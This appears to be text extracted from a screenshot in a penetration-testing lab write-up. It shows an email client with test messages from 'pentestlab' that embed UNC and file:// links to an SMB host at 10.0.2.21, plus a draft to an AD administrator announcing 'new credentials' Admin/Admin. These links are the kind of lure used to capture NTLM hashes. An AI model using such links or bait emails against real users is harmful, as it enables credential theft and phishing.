 Send Attach Add-ins Discard •••
Inbox
All
Last week
pentestlab
Test Thu 05/09
file:///\\\\10.0.2.21\\share\a.png From: pentestlab Sent:...
pentestlab
Test Thu 05/09
//10.0.2.21/a.txt \\10.0.2.21\a.txt
To: AD Administrator
Cc:
Subject: New Credentials
B I U Aa A ab A
Hi,
These are the new credentials:
Username: Admin
Password: Admin
Regards